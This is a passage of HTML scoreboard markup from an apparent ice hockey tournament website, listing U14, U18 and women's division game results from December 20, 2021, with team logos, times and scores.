										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Alpha U14</span> <span class="sp-scoreboard-result">14</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Grizzly Bears" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Grizzly Bears U14</span> <span class="sp-scoreboard-result">0</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/ice-breakers-a-vs-bangkok-warriors-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">10:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Icebreakers A U14</span> <span class="sp-scoreboard-result">4</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U14</span> <span class="sp-scoreboard-result">5</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/thailand-women-select-white-vs-thailand-women-select-blue-division-women/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">11:00 AM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-White-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-WHITE</span> <span class="sp-scoreboard-result">2</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Blue-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-BLUE</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/thailand-women-select-green-vs-thailand-women-select-yellow-division-women/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">12:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Green.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" /></span> <span class="sp-scoreboard-team-name">TWS-GREEN</span> <span class="sp-scoreboard-result">1</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-1024x1024.png 1024w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-768x768.png 768w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-1536x1536.png 1536w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-2048x2048.png 2048w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Thailand-Women-Select-Yellow-128x128.png 128w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">TWS-YELLOW</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/chiangmai-a-vs-canstar-ranger-a-division-u18/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">13:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Chiangmai" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Chiangmai A U18</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers A U18</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/chiangmai-b-vs-canstar-ranger-b-division-u18/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">14:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Chiangmai" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Chiangmai B U18</span> <span class="sp-scoreboard-result">1</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers B U18</span> <span class="sp-scoreboard-result">4</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/alpha-vs-ice-breakers-b-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">15:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Alpha-Ice-Hockey-Thailand.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Alpha U14</span> <span class="sp-scoreboard-result">3</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Icebreakers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Icebreakers B U14</span> <span class="sp-scoreboard-result">2</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/grizzly-bears-vs-bangkok-warriors-division-u14/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">16:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Bangkok Grizzly Bears" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Grizzly-Bears.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Grizzly Bears U14</span> <span class="sp-scoreboard-result">0</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Bangkok-Warriors-A-1.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Bangkok Warriors U14</span> <span class="sp-scoreboard-result">30</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/3-seed-vs-4-seed-division-u18/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">17:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers B U18</span> <span class="sp-scoreboard-result">2</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Chiangmai" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Chiangmai B U18</span> <span class="sp-scoreboard-result">5</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
								<a href="https://www.icehockeythailand.org/tyihc2021/event/1-seed-vs-2-seed-division-u18/" class="sp-scoreboard-event">
																			<span class="sp-scoreboard-date">December 20, 2021</span>
									
																			<span class="sp-scoreboard-time">18:00 PM</span>
									
									
									
																		
									<span class="sp-scoreboard-teams">
										<span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Chiangmai" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Chiangmai-IceHockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Chiangmai A U18</span> <span class="sp-scoreboard-result">5</span></span><span class="sp-scoreboard-team"><span class="sp-scoreboard-team-logo"><img width="32" height="32" src="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png" class="attachment-sportspress-fit-mini size-sportspress-fit-mini wp-post-image" alt="Canstar Rangers Ice Hockey" decoding="async" loading="lazy" srcset="https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-32x32.png 32w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-300x300.png 300w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-150x150.png 150w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-240x240.png 240w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-480x480.png 480w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey-128x128.png 128w, https://www.icehockeythailand.org/tyihc2021/wp-content/uploads/2021/11/Canstar-Rangers-Ice-Hockey.png 600w" sizes="auto, (max-width: 32px) 100vw, 32px" /></span> <span class="sp-scoreboard-team-name">Canstar Rangers A U18</span> <span class="sp-scoreboard-result">1</span></span>									</span>
								</a>
							</td>
														<td class="data-name" style="width:310px;">
